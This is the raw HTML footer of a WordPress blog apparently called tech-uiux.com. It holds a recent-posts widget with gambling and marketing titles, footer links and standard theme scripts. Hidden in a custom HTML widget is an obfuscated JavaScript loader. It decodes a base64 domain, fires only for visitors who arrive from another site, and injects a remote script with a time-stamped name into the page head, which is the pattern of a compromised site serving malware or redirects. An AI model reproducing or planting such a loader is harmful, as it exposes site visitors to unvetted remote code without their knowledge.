    	                                <a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/" title="How Eat and Run Police Collaborate with Casino Security Teams to Identify Offenders">
    	                                    <figure><img width="275" height="183" src="https://tech-uiux.com/wp-content/uploads/2025/10/images-2025-10-17T182032.151.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
    	                                </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/">How Eat and Run Police Collaborate with Casino Security Teams to Identify Offenders</a></h3>
    	                                <div class="post-meta-wrapper">
    	                                    <span class="posted-on"><a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-17T12:52:10+00:00">October 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>    	                                </div><!-- .post-meta-wrapper -->
                                    </div>
	                            </div><!-- .single-post-wrapper -->
	                	                			<div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
    	                                <a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/" title="5 Bitcoin gambling roulette manifestation abilities">
    	                                    <figure><img width="322" height="230" src="https://tech-uiux.com/wp-content/uploads/2025/09/20-322x230.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tech-uiux.com/wp-content/uploads/2025/09/20-322x230.jpg 322w, https://tech-uiux.com/wp-content/uploads/2025/09/20-1020x731.jpg 1020w" sizes="auto, (max-width: 322px) 100vw, 322px" /></figure>
    	                                </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/">5 Bitcoin gambling roulette manifestation abilities</a></h3>
    	                                <div class="post-meta-wrapper">
    	                                    <span class="posted-on"><a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T17:29:25+00:00">October 2, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>    	                                </div><!-- .post-meta-wrapper -->
                                    </div>
	                            </div><!-- .single-post-wrapper -->
	                	                			<div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
    	                                <a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/" title="What Does a Top-Tier B2B Marketing Agency Actually Do?">
    	                                    <figure><img width="322" height="230" src="https://tech-uiux.com/wp-content/uploads/2025/09/20-322x230.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tech-uiux.com/wp-content/uploads/2025/09/20-322x230.jpg 322w, https://tech-uiux.com/wp-content/uploads/2025/09/20-1020x731.jpg 1020w" sizes="auto, (max-width: 322px) 100vw, 322px" /></figure>
    	                                </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/">What Does a Top-Tier B2B Marketing Agency Actually Do?</a></h3>
    	                                <div class="post-meta-wrapper">
    	                                    <span class="posted-on"><a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-20T15:17:14+00:00">September 20, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>    	                                </div><!-- .post-meta-wrapper -->
                                    </div>
	                            </div><!-- .single-post-wrapper -->
	                	            </div><!-- .posts-list-wrapper -->
			</div><!-- .widget-block-wrapper -->
</section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                        </div>
                    
                    
                </div><!-- .mt-footer-widget-wrapper -->
            </div><!-- .footer-widgets-area -->
        </div><!-- .mt-container -->
    </div><!-- #top-footer -->		<div id="bottom-footer" class="sub-footer-wrapper clearfix">
			<div class="mt-container">
				<div class="site-info">
					<span class="copy-info"></span>
					<span class="sep"> | </span>
					Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.				</div><!-- .site-info -->
				<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
					<div class="footer-menu"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66853"><a href="https://tech-uiux.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66854"><a href="https://tech-uiux.com/write-for-us/">Write for us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66855"><a href="https://tech-uiux.com/advertise-with-us/">Advertise with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66856"><a href="https://tech-uiux.com/privacy-policy-3/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66857"><a href="https://tech-uiux.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66858"><a href="https://tech-uiux.com/about-us-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66859"><a href="https://tech-uiux.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
			</div>
		</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->

	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/editorial-news/*","/wp-content/themes/editorial/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tech-uiux.com/wp-content/themes/editorial/assets/library/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://tech-uiux.com/wp-content/themes/editorial/assets/js/navigation.js?ver=1.0.5" id="editorial-navigation-js"></script>
<script type="text/javascript" src="https://tech-uiux.com/wp-content/themes/editorial/assets/js/skip-link-focus-fix.js?ver=1.0.5" id="editorial-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tech-uiux.com/wp-content/themes/editorial/assets/js/custom-script.js?ver=1.0.5" id="editorial-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tech-uiux.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tech-uiux.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
